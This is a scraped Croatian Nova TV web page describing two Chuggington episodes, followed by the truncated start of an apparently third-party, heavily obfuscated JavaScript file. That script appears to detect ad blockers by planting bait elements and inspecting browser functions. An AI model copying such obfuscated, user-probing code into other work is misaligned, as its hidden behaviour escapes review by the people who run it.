		img {
			margin-left: -20%;
		}
	} 
}
.gledanost .portals{
	
	 div:nth-of-type(1) {
		
		img {
			margin-left: -6%;
		}
	} 
}
.gledanost .board p.xs { display: none }
.gledanost .channels::after { content:''; display: block; left: 50%;
        margin-left: -50vw !important; width: 100vw;
        max-width: 100vw !important; position: absolute; bottom: 0; height: 1px; background-color: #d9d9d9; } 
.gledanost .shares .container .channels { position: relative; margin-bottom: 86px; padding-bottom: 75px; }
/* .gledanost .channels::before { display: block; content: 'IZVOR: UMTG; PRUŽATELJ PODATAKA AGB NIELSEN, RAZDOBLJE: 1.1.-31.12.2023.'; position: absolute; bottom:35px; left: 50%; transform: translateX(-50%); width: 100%; text-align: center;  }*/
.format-mainpage .articles-holder.ah-1 { display:flex!important }
.posao-i-karijera > .container { width: 100%!important; max-width: 100%!important; padding: 0 !important }
#tlyftFrame {min-height: 6500px}
.didomi-warning {
    padding: 40px;
    background: #f2f2f2;
    border: 1px solid rgba(0,0,0,.15);
    font-size: 17px;
    line-height: 1.5;
}

.didomi-warning span { font-weight: bold; }

.didomi-preferences {
    display: inline-block;
    margin-top: 20px;
}

@media only screen and (min-width: 800px) {
#redux-dialog.dialog-box {
	    transform: translate(-50%, -50%);
    width: auto;
    left: 50%;
} 
.format-mainpage .news-box:not(.video-list-gallery) .container .articles-holder { flex-wrap: wrap;}}
body.app-specific { padding-top: 0!important;}
body.app-specific .splash-carousel { display: block }
.reality-banner.mphone .apply-link { height: unset!important; }
.format-mainpage .reality-banner.mphone .apply-link a { border: 1px solid rgba(0,0,0,.25)!important; display: flex; }
section.mphone .container  { width: 100%; display:block; max-width: 1024px; }
.format-mainpage section.mphone  { display:none!important; }
.format-mainpage.format-dnevnik-nove-tv section.mphone  { display:block!important; }
li.mph { display:inline-block!important } 

/* .vt-video { display:none!important } 
.vready { display:none!important } */
/* .megaphone-embed { display:none!important } */
.v-sunday { display: none!important; }
/*.v-sunday-done { display: none!important; }*/
/*.v-monday-1 { display: none!important; }*/
.v-monday-2 { display: none!important; }
.app-his-bk { display: none!important; }
@media only screen and (max-width: 1220px) {
section.mphone .container {
    width: 100%;
}
}
@media (min-width: 768px) {
.sps-im{ padding-block: 10px }
section.mphone .container {
    max-width: 768px;
}
}
@media (min-width: 1024px) {
section.mphone .container a {border: 1px solid rgba(0,0,0,.25)!important; display: flex;}
section.mphone .container {
   border: 0!important;
    max-width: 1024px;
    width: 1220px;
    background-color: transparent!important;
}
}

@media (min-width: 768px) and (max-width: 1364px) {
	
	.gledanost .channels {
		
		    div:nth-of-type(3), div:nth-of-type(4) {
			overflow: hidden;

			img {
				max-width: 500px;
				margin-left: -12%;
				margin-top: -10%;

			}
			
		}
	}
}

@media (min-width: 1365px) {

.gledanost .portals{
	
	 div:nth-of-type(1) {
		overflow: hidden;
		
		img {
			position: relative;
			top: -18%;
		}
	} 
	div:nth-of-type(2) {
		display: flex;
		align-items: center!important;
	}
}
	.o-nama .info-block.news { padding-top: 60px; }
.o-nama .main-slot {
    padding-bottom: 44.8%!important;}
}

.epg-content .epg-channels li[data-channel-id="oyo-family"], .epg-content .epg-channels li[data-channel-id="oyo-cinema"] {
	display:none!important
} 
.format-masterchef li.mph, .format-supertalent li.mph, .format-dnevnik-nove-tv li.mph { display: inline-block!important; }


/* OTKOMENTIRATI ZA PRIKAZ LANDINGA */
.glasanje-landing .corpo-block {display:block!important}
li.mph { display:none!important } 
.reality-banner.mphone>.container.apply-link { display:none!important }
li.mph.lnd { display:inline-block!important } 
.reality-banner.mphone>.container.apply-link.lnd { display:block!important }
body.app-specific.format .app-his-bk { display: none!important; margin: 15px 0 20px 20px; }
/* OTKOMENTIRATI */


/* ZAKOMENTIRATI ZA PRIKAZ LANDINGA 
.glasanje-landing .corpo-block {display:none!important}
li.mph.lnd { display:none!important } 
.reality-banner.mphone>.container.apply-link.lnd { display:none!important } 
 ZAKOMENTIRATI */

</style></p>
<p style="display: none;"><script type="text/javascript">
		video_player_type = 'flowplayer';
		var player_html5_allow = true;
		HR_FLOWPLAYER_VERSION = "/static/shared/app/flowplayer/13-flowplayer.commercial-3.1.5-20-001.swf";

$(document).ready(function(){

 if ($('body').hasClass('section-serije')) {
	console.log('tuuuu')
    var insideOne = `
        <p>
      <picture>
          <source srcset="//image.dnevnik.hr/media/document/63236835-admiral-mob.jpg" media="(max-width: 910px)">
          <img class="sps-im" src="//image.dnevnik.hr/media/document/63236833-admiral-desk.jpg" alt="">
      </picture>
        </p>
    `;
    
    
      $('.inside-1').html(insideOne);
    
  };
    $('.anchor-comments').on('click', function(e) {
                e.preventDefault(); // Prevent default action just in case
            
                $('html, body').animate({
                  scrollTop: $('#twc-comments').offset().top
                }, 'slow'); // You can also use a number like 800 (milliseconds)
        });

    $('source[media="(max-width:800px)"]').each(function(){
        var srcset = $(this).attr('srcset');
        $(this).attr('srcset', srcset + '?1');
    });

    $('img[data-gtm_category="nova plus banner"]').each(function(){
        var src = $(this).attr('src');
        $(this).attr('src', src + '?1');

        var dataCfsrc = $(this).attr('data-cfsrc');
        $(this).attr('data-cfsrc', dataCfsrc + '?1');
    });
var $video = $('.o-nama video#id-video');

    if ($video.length > 0) {
        // Ensure the video is muted
        $video.prop('muted', true);

        // Attempt to play the video immediately
        $video[0].play().catch(function(error) {
            console.log('Autoplay failed, waiting for user interaction:', error);
        });

        // Fallback: Play the video on button click
        $video.on('click', function() {
            $video[0].play().then(function() {
                // Video started playing
                console.log('Video is playing after user interaction');
            }).catch(function(error) {
                console.log('Play failed:', error);
            });
        });
    }
});
</script></p> 
<button class="app-his-bk" onclick="history.back()">
         <i class="icon-angle-left"></i>
         <span>Vrati se</span>
</button>




<nav class="network-header cf relative z-20">
    <div class="container">
        <ul class="font-os">
            <li class="network-logo"><a class="has-asset network-nova ir" title="Novatv.hr" href="/">Nova TV</a><a
                    class="has-asset network-nova-small transparent ir" title="Novatv.hr" href="/">Nova TV</a></li>
            <li class="network-news network-link"><a title="Vijesti" href="http://dnevnik.hr"><span>Vijesti</span></a>
            </li>
            <li class="network-sport network-link"><a title="Sport" href="http://gol.dnevnik.hr"><span>Sport</span></a>
            </li>
            <li class="network-showbuzz network-link"><a title="Showbuzz"
                    href="http://dnevnik.hr/showbuzz/"><span>Showbuzz</span></a></li>

            <li class="active network-home network-link novatv"><a href="/">nova tv</a></li>
            <li class="active network-home network-link domatv"><a href="/">doma tv</a></li>

            <li class="network-video network-link"><a title="video" target="_blank" href="http://novaplus.dnevnik.hr"
                    class=""><span class="">video</span></a></li>
            <li class="network-fun network-link"><a title="Zabava"
                    href="http://punkufer.dnevnik.hr"><span>Zabava</span></a></li>
            <li class="network-kz network-link"><a title="Zabava" href="//krenizdravo.dnevnik.hr"><span>Kreni
                        Zdravo</span></a></li>
                    </ul>

                <div class="cm-icon twc-widget">
            <comments-widget-user-menu></comments-widget-user-menu>
            <link rel="stylesheet" href="https://widget.dnevnik.hr/widget-comments/prod/comments-userMenu.css" />
            <script src="https://widget.dnevnik.hr/widget-comments/prod/comments-userMenu.js">
            </script>
        </div>
        
        <div class="splash-social txt-up txt-10 transparent">
            <a href="https://www.youtube.com/channel/UCbzmcyoz_CzJJgHonmkJ23g" class="icon-youtube-play"
                target="_blank"></a>
            <a href="https://www.facebook.com/NovaTV.hr" class="icon-facebook-squared" target="_blank"></a>
            <a href="https://instagram.com/novatv_" class="icon-instagram" target="_blank"></a>
            <a href="https://twitter.com/novahr" class="icon-twitter" target="_blank"></a>
            <a href="https://www.tiktok.com/@novatv.hr" class="icon-tiktok-squared" target="_blank"></a>
        </div>
    </div>
</nav>

<section class="corpo-header splash-static splash-collapsed cf">
	<div class="container social-container">
		<div class="splash-social txt-up txt-10 ntv">
			<span>pratite nas na</span><br>
			<a href="https://www.facebook.com/NovaTV.hr" class="icon-facebook-squared" target="_blank"></a>
			<a href="https://instagram.com/novatv_" class="icon-instagram" target="_blank"></a>
			<a href="https://twitter.com/novahr" class="icon-twitter" target="_blank"></a>
		</div>
		<div class="splash-social txt-up txt-10 dtv">
			<span>pratite nas na</span><br>
			<a href="https://www.facebook.com/DomaTV.hr/" class="icon-facebook-squared" target="_blank"></a>
			<a href="https://www.instagram.com/doma_tv/" class="icon-instagram" target="_blank"></a>
		</div>
	</div>
	<div class="splash-item relative">
		<span class="splash-image" href="/o-nama">
			<div class="container">
				<h1>&nbsp;</h1>
			</div>
		</span>
	</div>
</section>
<div class="splash-static-docker cf"></div>

    <nav class="main-nav site-nav container cf">
        <div class="nav-content">
            <span class="icon-menu menu-icon left mobile-inblock" data-event="menu-icon"></span>
            <ul class="left up txt-light">
                                                                    
                                <li data-section-id="10801">
                                                                                    <a class='' title="Naslovnica" href="/">Naslovnica</a>
                </li>
                                <li data-section-id="200101">
                                                                                    <a class='' title="TV Raspored" href="/raspored">TV Raspored</a>
                </li>
                                <li data-section-id="10805">
                                                                                    <a class='' title="Program" href="/program">Program</a>
                </li>
                                <li data-section-id="10869">
                                                                                    <a class='' title="Zanimljivosti" href="/zanimljivosti">Zanimljivosti</a>
                </li>
                                <li data-section-id="69001">
                                                                                    <a class='' title="Pogledaj propušteno" href="http://novavideo.dnevnik.hr">Pogledaj propušteno</a>
                </li>
                                <li class="mobile-block mobile-searchbox">
                    <span  data-event="search-icon" class="search-icon right mobile-inblock icon-search"></span>
                    <form name="search" method="get" action="/pretraga" class="nav-search">
                        <div>
                            <fieldset class="search-fieldset up">
                                <input type="submit" value="&#xe80f;" class="icon-search search-icon right" name="submit">
                                <input type="text" placeholder="pretraži" value="" class="search-field right" id="search-input" name="q">
                            </fieldset>
                        </div>
                    </form>
                </li>
                <li class="mobile-block mobile-socialbox">
                    <div class="splash-social txt-up txt-center">
                        <span>pratite nas na</span><br>
                        <a href="https://www.youtube.com/channel/UCbzmcyoz_CzJJgHonmkJ23g" class="icon-youtube-play" target="_blank"></a>
                        <a href="https://www.facebook.com/NovaTV.hr" class="icon-facebook-squared" target="_blank"></a>
                        <a href="https://instagram.com/novatv_" class="icon-instagram" target="_blank"></a>
                        <a href="https://twitter.com/novahr" class="icon-twitter" target="_blank"></a>
                        <a href="https://www.tiktok.com/@novatv.hr" class="icon-tiktok-squared" target="_blank"></a>
                     </div>
                </li>
            </ul>
            <a href="/" title="Novatv.hr" class="has-asset mobile-nova-small mobile-inblock ir">NovaTV.hr</a>
            <h1 class="absolute mobile-block nav-section-title">
                                <span>Dječji</span>
                            </h1>
            <form name="search" method="get" action="/pretraga" class="nav-search desktop-block">
                <div>
                    <fieldset class="search-fieldset up">
                        <input type="submit" value="&#xe80f;" class="icon-search search-icon right" name="submit">
                        <input type="text" placeholder="pretraži" value="" class="search-field right" id="search-input" name="q">
                    </fieldset>
                </div>
            </form>
        </div>
    </nav>

<section class="format-article cf" itemscope="" itemtype="http://schema.org/NewsArticle">
<div class="container test preview-container" id="article-container">

<div class="banner-holder inside-1" itemscope itemtype="http://schema.org/WPAdBlock" data-label="inside-1">
                                <!-- DFP: inside-1 (/18087324/NOVA_DESK/nova_desk_1) -->
<div class="banner-inner" id="nova_desk_1"></div>

        </div>

<article class="ntvarticle format-ntvarticle cf">
   <div class="format-article-content cf"> 
        <h1 class="format-article-title cf" itemprop="name headline"><span class=""></span>Chuggington, 27. i 28. kolovoza</h1>
        <p class="article-info cf">
            19.8.2011 / 09:53 / Dječji
            <a data-scroll-to="twc-comments" class="anchor-comments">komentari</a>
            <meta itemprop="dateCreated" content="2011-08-19T09:53:00+02:00" />
            <meta itemprop="dateModified" content="2025-04-30T13:42:12+02:00" />
        </p>
        <div class="article-body cf">
            <div class="article-content">
               <p class="article-intro" itemprop="description">U samom srcu dječje mašte živi zemlja Chuggington u kojoj su vlakovi oživjeli.</p>
                            <div class="img-holder"> 
                    <img loading="lazy" class="g100" src="https://image.dnevnik.hr/media/images/840x460/Jul2014/60975595.jpg">
                </div>
                <meta itemprop="image thumbnailUrl" content="https://image.dnevnik.hr/media/images/extra/Jul2014/60975595.jpg" />
            
                <div class="" id="__xclaimwords_wrapper" itemprop="articleBody">
                    <div>
                        
<p><strong>49.ep. - subota 27. kolovoza</strong><br>
Kad Irving naredi Koko da bude glavna u reciklažnom dvorištu, ona silno želi pokazati da je odgovorna. Tako je uzbuđena da ne sluša upute pozorno. Neredi Viliju da joj pomaže i uživa u mogućnosti da ostalima naređuje. Kako nije slušala upute, stvari krenu nizbrdo. Papir zapne u strojevima, palete su srušene, a Vili slučajno ispusti vagon pun recikliranog papira na drobilicu! Irving se vraća i nalazi potpuni kaos. Očajan je. Koko se osjeća grozno. Shvaća da bi bilo odgovorno sve vratiti u red. Ona i Vili ušuljaju se u dvorište i rade cijelu noć da bi sve vratili na mjesto, onako kako Irving najviše voli. Sve je oprošteno i sretni Irving ujutro nađe blistavo i uredno dvorište.</p>
<p><strong>50.ep. - nedjelja 28. kolovoza</strong><br>
Koko i Borna idu u šumu po drvo koje moraju odnijeti u tvornicu papira. Vili želi ići s njima, ali mora ići po poseban papir za tiskanje. Borna i Koko dođu u šumu i počnu se igrati te slučajno slome vodenu cijev pa voda počne šikljati posvuda. Koko pomisli da je to vodopad. Kad se tri vježbenika poslije nađu, Koko Viliju spomene vodopad pa ga oni odluče pronaći. Međutim, otkriju da to uopće nije vodopad. To je cijev koja curi! Koko ju se zasigurno slučajno slomila. Ona i Borna odu po pomoć. Vili se odluči igrati vodom zaboravivši na svoj papirnati teret. Rola papira namoči se i odmota na tlu. Papir je pokriven lišćem i otiscima ptičjih stopala i potpuno uništen! Vili hrabro ispriča tiskarici što se dogodilo, no umjesto da se naljuti, ona je presretna!<br>
 </p>

                    </div>
                </div>
            </div>
        </div>
   </div> 
    <div class="under-article-body">
            
    </div>
   <div class="under-article" style="margin-inline: auto; text-align: center">
        <a target="_blank" class="tr-generic" href="https://novaplus.dnevnik.hr/">
            <picture>          
                <source media="(max-width:800px)" srcset="//image.dnevnik.hr/media/document/63235266-nplus-link-mobile.jpg"></source>          
                <img data-gtm_category="nova plus banner" data-gtm_label="novatv" data-gtm_action="Article Page" src="//image.dnevnik.hr/media/document/63235265-nplus-link.jpg?22" alt="nova plus" style="width: 100%;" />     
            </picture>
        </a>
   </div>
</article>

<style>
  .under-article {
    padding: 0 20px;
  }

</style>



<div class="banner-holder inside-2" itemscope itemtype="http://schema.org/WPAdBlock" data-label="inside-2">
                                <!-- DFP: inside-2 (/18087324/NOVA_DESK/nova_desk_2) -->
<div class="banner-inner" id="nova_desk_2"></div>

        </div>
</div></section>
<section class="news-box redux-box cf" data-tab-ext-links="true">
    <a id="zanimljivosti" class="submenu-anchor"></a>
    <div class="container">
        <h2 class="news-block-title">Zanimljivosti</h2>
        <div class="articles-holder cf">
                                <article class="g3 news-block-item " data-article-id="191171">
                                <a href="/clanak/djecji/chuggington-3-i-4-rujna.html" title="Chuggington, 3. i 4. rujna" alt="">
                    <img loading="lazy"  class="news-block-image" src="https://image.dnevnik.hr/media/images/600x376/Jul2014/60975595.jpg">
                    <div class="title-holder">
                        <h3>Chuggington, 3. i 4. rujna</h3>
                        <p>U samom srcu dječje mašte živi zemlja Chuggington u kojoj su vlakovi oživjeli.</p>
                   </div>
                </a>
            </article>
                                <article class="g3 news-block-item " data-article-id="189270">
                                <a href="/clanak/djecji/chuggington-20-i-21-kolovoza.html" title="Chuggington, 20. i 21. kolovoza" alt="">
                    <img loading="lazy"  class="news-block-image" src="https://image.dnevnik.hr/media/images/600x376/Jul2014/60975595.jpg">
                    <div class="title-holder">
                        <h3>Chuggington, 20. i 21. kolovoza</h3>
                        <p>U samom srcu dječje mašte živi zemlja Chuggington u kojoj su vlakovi oživjeli.</p>
                   </div>
                </a>
            </article>
                                <article class="g3 news-block-item " data-article-id="188356">
                                <a href="/clanak/djecji/chuggington-13-i-14-kolovoza.html" title="Chuggington, 13. i 14. kolovoza" alt="">
                    <img loading="lazy"  class="news-block-image" src="https://image.dnevnik.hr/media/images/600x376/Jul2014/60975595.jpg">
                    <div class="title-holder">
                        <h3>Chuggington, 13. i 14. kolovoza</h3>
                        <p>U samom srcu dječje mašte živi zemlja Chuggington u kojoj su vlakovi oživjeli.</p>
                   </div>
                </a>
            </article>
                                <article class="g3 news-block-item " data-article-id="187195">
                                <a href="/clanak/djecji/chuggington-06-07-kolovoz.html" title="Chuggington, 06.-07. kolovoz" alt="">
                    <img loading="lazy"  class="news-block-image" src="https://image.dnevnik.hr/media/images/600x376/Jul2014/60975595.jpg">
                    <div class="title-holder">
                        <h3>Chuggington, 06.-07. kolovoz</h3>
                        <p>U samom srcu dječje mašte živi zemlja Chuggington u kojoj su vlakovi oživjeli.</p>
                   </div>
                </a>
            </article>
                </div>
    </div>
</section>


<footer id="footer" class="cf site-footer">
    <div class="container cf txt-center desktop-block">
        <ul class="foot-links">
            <!-- <li><a href="/stranica/oglasavanje-cjenici">Oglašavanje</a></li> -->
            <li><a href="/stranica/impressum">Impressum</a></li>
            <li><a href="//novatv.dnevnik.hr/stranica/uvjeti-koristenja">Uvjeti korištenja</a></li>
            <li><a href="//novatv.dnevnik.hr/stranica/politika-zastite-privatnosti" target="_blank">Politika zaštite privatnosti</a></li>
            <li><a href="//novatv.dnevnik.hr/stranica/politika-o-kolacicima" target="_blank">Politika o kolačićima</a></li>
            <li><a href="//novatv.dnevnik.hr/o-nama">Korporativne stranice</a></li>
            <!-- <li><a href="/stranica/kontakt">Kontakt</a></li> -->
        </ul>
        <ul class="logotypes">
            <li class="dnevnik ir"><a class="ir" href="https://www.dnevnik.hr/">Dnevnik</a></li>
            <li class="oyo ir"><a target="_blank" href="http://novaplus.dnevnik.hr/">Nova Plus</a></li>
            <li class="zadovoljna ir"><a href="https://zadovoljna.dnevnik.hr/">Zadovoljna</a></li>
            <li class="gol ir"><a href="https://www.gol.hr/">Gol</a></li>
            <li class="doma ir"><a href="https://domatv.dnevnik.hr/">DomaTV</a></li>
            <li class="punkufer ir"><a href="https://punkufer.dnevnik.hr/">Punkufer</a></li>
            <li class="showbuzz ir"><a href="https://showbuzz.dnevnik.hr/">Showbuzz</a></li>
            <li class="kz ir"><a href="https://krenizdravo.dnevnik.hr/">Kreni Zdravo</a></li>
                    </ul>
    </div>
    <div class="container cf txt-center mobile-block">
        <span class="epg-day epg-current">
            portali
        </span> 
        <ul class="logotypes txt-center">
            <li class="inblock footer-dnevnik footer-logo-wide"><a href="http://www.dnevnik.hr/"><img src="/static/hr/cms/novatv/images/hd-dnevnik.png"></a></li>
            <li class="inblock footer-zadovoljna footer-logo-wide"><a href="http://zadovoljna.dnevnik.hr/"><img src="/static/hr/cms/shared/img/icons/f-zadovoljna-white.svg"></a></li><br>
            <li class="inblock footer-doma footer-logo"><a href="http://domatv.dnevnik.hr/"><img src="/static/hr/cms/novatv/images/hd-doma.png"></a></li> 
            <li class="inblock footer-gol footer-logo"><a href="http://www.gol.hr/"><img src="/static/hr/cms/novatv/images/f-gol.svg"></a></li>
            <li class="inblock footer-oyo footer-logo"><a target="_blank" href="http://novaplus.dnevnik.hr/"><img src="/static/hr/cms/novatv/img/nplus.svg"></a></li>
                        <li class="inblock footer-punkufer footer-logo"><a target="_blank" href="http://punkufer.dnevnik.hr/"><img src="/static/hr/cms/novatv/images/f-punkufer.svg"></a></li>
            <li class="inblock footer-showbuzz footer-logo"><a target="_blank" href="https://showbuzz.dnevnik.hr/"><img src="/static/hr/cms/shared/dist/app/novatv/images/showbuzz-static.svg"></a></li>
            <li class="inblock footer-kz kz-logo"><a target="_blank" href="https://krenizdravo.dnevnik.hr/"><img src="/static/hr/cms/novatv/images/f-kz.png"></a></li>
                    </ul>
        <ul class="foot-links txt-up">
            <!-- <li><a href="/stranica/oglasavanje-cjenici">Oglašavanje</a></li> -->
            <li><a href="/stranica/impressum">Impressum</a></li>
            <li><a href="/stranica/uvjeti-koristenja">Uvjeti korištenja</a></li>
            <li><a href="/stranica/politika-zastite-privatnosti/" target="_blank">Politika zaštite privatnosti</a></li>
            <li><a href="/stranica/politika-o-kolacicima/" target="_blank">Politika o kolačićima</a></li>
            <li><a href="/o-nama">Korporativne stranice</a></li>
            <!-- <li><a href="/stranica/kontakt">Kontakt</a></li> -->
        </ul>
    </div>
</footer>

    	<!-- ad placement (removed, floater_banner_x) -->
		
		<div id="" class="">
			<div id="redux-overlay" class="transparent" data-event="overlay-close">
                <div class="red-circle absolute z-10 test">
                    <a class="txt-light" href="#" data-event="overlay-close">X</a>
                </div>
			</div>
			<div id="redux-dialog" class="dialog-box container"></div>

		</div>

		<style>
		.transparent 	{ opacity: 0; -webkit-transition: opacity .3; transition: opacity .3;}
		.offset 		{ position: absolute; left: -101%; }
		.site-overlay { background-color: rgba(0, 0, 0, 0.7); bottom: 0; left: 0; position: fixed; right: 0; top: 0; z-index: 99998; opacity: 1; -webkit-transition: opacity .3s; transition: opacity .3; }
		.dialog-box { display: block; position: fixed; top: 0; z-index: 99999; text-align: center; }
		</style>

        
<script>
    /* <![CDATA[ */
  var google_conversion_id = 974941547;
  var google_conversion_label = "HsJyCN3I4QgQ69rx0AM";
  var google_custom_params = window.google_tag_params;
  var google_remarketing_only = true;
  /* ]]> */
</script>
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-5H83FN" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
 <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=604940606610079&ev=PageView&noscript=1"/></noscript> 
<noscript>
    <div style="display:inline;">
        <img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/974941547/?value=1.00&amp;label=HsJyCN3I4QgQ69rx0AM&amp;guid=ON&amp;script=0"/>
    </div>
</noscript>



<div id="regprofLoadingModal" class="regprof-modal">
    <div class="regprof-modal-content">
        <div class="regprof-spinner">
                <div class="regprof-bounce1"></div>
                <div class="regprof-bounce2"></div>
                <div class="regprof-bounce3"></div>
            </div>
        <p class="regprof-text">
            <span class="regprof-t1"></span>
            <span class="regprof-t2"></span>
        </p>
    </div>
</div>
	</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://html-load.com/script/novatv.dnevnik.hr.js?hash=-1030037917
body_size: 199959
content:
// 
//# sourceMappingURL=[data-uri]
(function(){function a2S(T,S){const a=a2T();return a2S=function(R,F){R=R-0xd2;let K=a[R];return K;},a2S(T,S);}(function(T,S){const FQ=a2S,a=T();while(!![]){try{const R=parseInt(FQ(0x42e))/0x1+parseInt(FQ(0x5ee))/0x2*(-parseInt(FQ(0x63d))/0x3)+parseInt(FQ(0x67e))/0x4+parseInt(FQ(0x7f5))/0x5*(-parseInt(FQ(0xc13))/0x6)+-parseInt(FQ(0xfbb))/0x7+parseInt(FQ(0x898))/0x8+-parseInt(FQ(0x993))/0x9*(-parseInt(FQ(0x2a3))/0xa);if(R===S)break;else a['push'](a['shift']());}catch(F){a['push'](a['shift']());}}}(a2T,0xb62eb),((()=>{const Vh=a2S;var T={0x2197:(F,K,q)=>{'use strict';const FO=a2S;q['d'](K,{'A':()=>k});let B='',p=FO(0x32f);try{var U;B=null!==(U=document[FO(0xe01)][FO(0x840)](FO(0xbd8)))&&void 0x0!==U?U:FO(0x15a);const v=document[FO(0xe01)][FO(0x840)](FO(0xbcb))||document[FO(0xe01)][FO(0x840)](FO(0x58c));v&&(p=new URL(v,window[FO(0xbec)][FO(0xf07)])[FO(0x4ac)]);}catch(Q){}const k={'version':FO(0x36b),'sdkVersion':B,'endpoint':p,'env':FO(0x1d3),'debug':!0x1,'sentrySampleRatio':0.05};},0x385:(F,K,q)=>{'use strict';const Fz=a2S;q['d'](K,{'EW':()=>O,'R0':()=>v,'WH':()=>U,'qj':()=>k,'w4':()=>z,'z3':()=>Q});var B=q(0xd17);const p={'appendChild':Node[Fz(0x81f)][Fz(0x116)],'insertBefore':Node[Fz(0x81f)][Fz(0xc11)]};function U(Y,C){const FY=Fz;C[FY(0x3f3)]?p[FY(0xc11)][FY(0x695)](C[FY(0xbb4)],Y,C[FY(0x3f3)]):p[FY(0x116)][FY(0x695)](C[FY(0x18b)],Y);}function k(Y){const FC=Fz;p[FC(0x116)][FC(0x695)](document[FC(0xe15)],Y);}function v(Y){const FV=Fz,C=document[FV(0x54a)](Y[FV(0x267)]);for(const V of Y[FV(0x58f)]())C[FV(0xe0e)](V,Y[FV(0x840)](V));return C[FV(0xf19)]=Y[FV(0xf19)],C;}function Q(){const Fc=Fz;try{if(null!=window[Fc(0xb1e)][Fc(0x9e4)]&&Fc(0xcb5)===window[Fc(0xb1e)][Fc(0x9e4)][Fc(0xcb5)][Fc(0x582)])return!0x0;}catch(Y){}return!0x1;}const O=async()=>{const FW=Fz;if(!navigator[FW(0xba7)])return!0x0;try{await B['A'][FW(0xda6)]()[FW(0xa0c)][FW(0x695)](window,location[FW(0xf07)]);}catch(Y){return!0x0;}return!0x1;},z=Y=>{const Fh=Fz;try{const C=new CSSStyleSheet();C[Fh(0xdfe)](Fh(0x52d));const V=C[Fh(0xdfd)][0x0][Fh(0x4b3)];C[Fh(0xdfd)][0x0][Fh(0x4b3)]=Y;const W=C[Fh(0xdfd)][0x0][Fh(0x4b3)];return W===V||W[Fh(0x3f0)]()===Y[Fh(0x3f0)]()?Y:W;}catch(h){return Y;}};},0x4d9:(F,K,q)=>{'use strict';const Fj=a2S;q['d'](K,{'FA':()=>N,'H4':()=>D,'Ki':()=>T1,'jy':()=>P});var B=q(0x2126),U=q(0x1e87),Q=q(0x1b6c),O=q(0x6),z=q(0xabf),Y=q(0x10be),C=q(0xd17),V=q(0x2c0);let W,j;const M=Fj(0x681),J=Fj(0x28d);let H=0x0;function L(){const Fu=Fj;return![Fu(0xebe),Fu(0x468)][Fu(0x303)](T2=>location[Fu(0xa18)][Fu(0xdd7)](T2))&&!window[Fu(0x1ee)];}function N(){const Fb=Fj;return U['A'][Fb(0xda6)](J)||H[Fb(0xdea)]();}async function D(T2){const FM=Fj;return FM(0x34b)===U['A'][FM(0xda6)](FM(0xd2e),!0x1)||!(!(window[FM(0xbec)][FM(0x488)]+window[FM(0xbec)][FM(0xce4)])[FM(0xc62)](FM(0x40a))&&FM(0x34b)!==U['A'][FM(0xda6)](FM(0x40a),!0x1))||(void 0x0!==W?W:L()&&(0x0,Y['aX'])()?(W=!0x0,Z(T2)[FM(0x1b1)](T3=>{const FJ=FM;let [T4,T5]=T3;W=T4,H=T5,U['A'][FJ(0xafe)](J,H[FJ(0xdea)]()),(0x0,Y['uD'])(T4);}),!0x0):([W,H]=await Z(T2),U['A'][FM(0xafe)](J,H[FM(0xdea)]()),(0x0,Y['uD'])(W),W));}async function P(T2){const Fo=Fj;return Fo(0x34b)===U['A'][Fo(0xda6)](Fo(0xd2e),!0x1)||(void 0x0!==j?j:L()&&![Fo(0xb04),Fo(0x468)][Fo(0x303)](T3=>location[Fo(0xa18)][Fo(0xdd7)](T3))&&Fo(0x34b)===U['A'][Fo(0xda6)](M)?(X(T2)[Fo(0x1b1)](T3=>{const FH=Fo;j=T3,U['A'][FH(0xafe)](M,T3[FH(0xdea)]());}),!0x0):(j=await X(T2),U['A'][Fo(0xafe)](M,j[Fo(0xdea)]()),j));}async function Z(T2){return await(async function(){const FA=a2S;let T3=!0x1;try{const T4=document[FA(0x54a)](FA(0x59b));T4[FA(0xe0e)]('id',FA(0xc53)),document[FA(0xe15)][FA(0x116)](T4),T4[FA(0xe0e)](FA(0xf35),FA(0x12d));const T5=['ad',FA(0xcf3),FA(0xc53),FA(0x201),FA(0x1026),FA(0x74a),FA(0x3b1),FA(0x387),FA(0xbe9),FA(0xfe),FA(0xefa),FA(0x59e),FA(0xe2c),FA(0x669),FA(0x4e9),FA(0xad1),FA(0x641),FA(0x9b3),FA(0x54e)];for(const T6 of T5){T4[FA(0xba4)]=T6,await(0x0,O['c'])(T8=>setTimeout(T8,0x1));const T7=window[FA(0x1ae)](T4);if(FA(0xf2c)===T7[FA(0x327)]||FA(0x4ab)===T7[FA(0xc9b)]){B['A'][FA(0x632)](FA(0xebf)),T3=!0x0;break;}}document[FA(0xe15)][FA(0xec6)](T4);}catch(T8){B['A'][FA(0x632)](FA(0xd98)[FA(0x958)](T8));}return T3;}())?[!0x0,0x1]:await(async function(){const FL=a2S,T3=XMLHttpRequest[FL(0xdea)]();return!(!T3[FL(0xc62)](FL(0x9e8))||!T3[FL(0xc62)](FL(0xa76)))&&(B['A'][FL(0x632)](FL(0x5db)),!0x0);}())?[!0x0,0x2]:await async function(T3){const Fg=a2S,T4=[];if(T3){for(const T6 of T3)Fg(0xa68)===T6[Fg(0x75e)]&&T4[Fg(0x615)]({'url':T6[Fg(0x77b)]});}const T5=window[Fg(0xbec)][Fg(0xa18)][Fg(0xdd7)](Fg(0x4a5));return T5?T4[Fg(0x615)]({'url':Fg(0x2be)}):(T4[Fg(0x615)]({'url':Fg(0x569),'mustIncludeStrings':[Fg(0x1026)],'mustExcludeStrings':[Fg(0x399)]}),Q['A'][Fg(0x69d)]()||T4[Fg(0x615)]({'url':Fg(0x16d),'mustIncludeStrings':[Fg(0x179)],'mustExcludeStrings':[Fg(0x399)]})),(await Promise[Fg(0x128)]([...T4[Fg(0xf56)](T7=>I(T7[Fg(0x77b)],T7[Fg(0x2b3)],T7[Fg(0x931)])),T5?G():T0()]))[Fg(0x303)](T7=>T7);}(T2)?[!0x0,0x3]:[!0x1,0x0];}async function X(T2){const Fe=Fj;return!await async function(T3){const Fm=a2S,T4=T3[Fm(0x509)]||[],T5=await Promise[Fm(0x128)](T3[Fm(0x77b)][Fm(0xf56)](async T6=>{const Fw=Fm;try{return await(0x0,O['c'])((T7,T8)=>{const Fi=a2S;if(Fi(0x170)===T3[Fi(0x75e)]){const T9=new 